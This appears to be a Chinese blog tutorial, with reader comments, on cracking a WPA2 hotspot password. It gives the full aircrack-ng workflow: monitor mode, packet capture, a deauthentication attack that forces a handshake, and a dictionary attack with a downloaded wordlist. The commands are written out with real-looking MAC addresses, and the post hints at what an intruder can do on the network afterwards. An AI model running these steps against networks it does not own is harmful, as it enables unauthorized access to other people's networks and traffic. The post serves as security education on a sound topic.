上一篇[Day32]駭客思維x教育不能等xWiFi網路安全中,得到不少前輩的指點與討論…

好哦我知道大家都很聰明一定能看得懂!!!!!

由於手邊沒有適合的 WiFi 哦,就以手機熱點為例(WPA2)

所以想要側錄封包要怎麼做呢?

首先,要先買一隻外接的無線網卡!!!!!

我實驗室同學志強大大推薦這隻:TL-WN722N

因為外型很酷炫,而且 NT300 內搞定!

https://www.tp-link.com/tw/support/download/tl-wn722n/

但是在下面的實作 Windows + Kali 的環境下,可能會有抓取不到 wlan0 的問題,

也沒辦法指定相關的網路介面…

在英明神武的泰宏老師的指導下,可以參考網址內的操作來解決這樣的問題。

https://www.hackster.io/thatiotguy/enable-monitor-mode-in-tp-link-tl-wn722n-v2-v3-128fc6

安裝完成後並重新啟動Kali,就可以排除這樣的問題了,就可以省下買 macOS 的錢了 XD



lsusb

檢查 USB 是否已連接上VM

airmon -ng

用於改變為無線網卡連線,以便其他工具順利使用

//若沒有抓到無線網卡請檢查VM 網路設定,請連接至VM中。

airmon-ng check

檢查是否有影響到的程序

airmon-ng check kill

把可能會影響到的程序殺掉



airmon-ng

airmon-ng start wlan0

若是第一次設定的話,系統可能說顯示不可用,請再重覆執行「airmon-ng」

這次就會給一個新的 interface

airmon-ng

airmon-ng start wlan0mon



好的,我們可以看到無線網卡有正常抓到此次實驗的手機熱點目標(AlexALiu)。

airodump-ng wlan0mon

執行分兩個區塊,上面的區塊是該網卡目前抓取到的連線

下面則是目前連線到該裝置 Client

將紅色框框內的東西複製起來,供後續指令使用

airodump-ng -c [channel number] --bssid [bssid] -w [/root/Destop/] [moniter interace]

airodump-ng -c 6 --FA:CF:9C:60:3A:B6 -w /root/Destop/ wlan0mon

將監聽檔的 Log 儲存在桌面,指定僅觀察這個連線



//WPA handshake 未找到 Key 時不會顯示是因為我擷圖的時候已經抓到 Key了 XD

另外再開一個 Terminal 當作發送

aireplay-ng -0 2 -a[router bssid] -c[client bssid] [monitoring interface name]

aireplay-ng -0 2 -a FA:CF:9C:60:3A:B6 -c 3C:A9:F4:8C:63:B8 wlan0mon

發送兩個封包去催眠裝置(3C:A9:F4:8C:63:B8),這個是我的筆電,催眠它說你已經過期了快重送密碼做握握手連線吧,讓它斷線後重新再連線,就可以在另外一個 Terminal 找到,在第一個 Terminal 中的監聽中就會有收到 WPA handshake (可能會跟STATION相同,但大部份會不同,嗚嗚實驗環境嘛)



aircrack-ng -a2 -b[rounter bssid] -w[path to wordlist] [/root/Destop]/*.cap

aircrack-ng -a2 -b FA:CF:9C:60:3A:B6 -w /root/Destop/pass.txt /root/Destop/*.cap

//剛剛跟駭客朋友要來的密碼字典檔(pass.txt)我存在桌面哦 =v=+

或是沒有的話,可以到這裡下載:

https://github.com/danielmiessler/SecLists/tree/master/Passwords/Common-Credentials

全球爛密碼 TOP 10 、TOP 100、TOP 1000 …

看你時間跟資源下去跑字典檔。

然後,就找到這個連線的密碼了 :)

所以,知道密碼,你就可以連進內網了,那麼,連進內網你可以幹嘛呢?

… … …

不過,其他無線網路的破解方式可以同理可證,大部份都可以用 airmon,不同的攻擊手法,就是要大量的做 handshake 封包去做解密,我們在實驗的時候,嘗試參數先下個 5000 次這樣嘗試看看,一樣需要大量的耐心。

虎虎大真是用心,所提供的資訊確實豐富

在下因工作繁多,並未親身實作

但是白帽與黑帽駭客的思維模式不同

網路資安防禦應是需要多層次防護

(不同於User想法期待單一方案能解決全部)

因此即便WPA的key通訊破解,

駭客誘導連上他的基地台,

也不易造成資料外洩

例如:虎虎大所提到文章底的防禦方式

再可另外加強使用https的SSL加密憑證

或是使用各式VPN資料層加密等方式

因此在下認為無線網路其實沒有想像中的危險

倒是網管人員的架構設計與資安知識則是有待加強

以上所言純屬個人淺見,不當之處,望各方高手海涵

謝謝 mytiny 大大 !!! >////<

如果手機版kali,找不到wlan0怎麼辦

我是沒有試過手機版本的Kali,因為那沒辦法外接網卡…

找不到 wlan0 的話,您可以參考作法(筆電 Kali)

https://www.hackster.io/thatiotguy/enable-monitor-mode-in-tp-link-tl-wn722n-v2-v3-128fc6

謝謝

大大你好~

想請問TL-WN722N網卡事不是要V1版本才行

另外想請教mac m1 (arm64)也可以跑嗎

我記得原廠有趨動可以裝?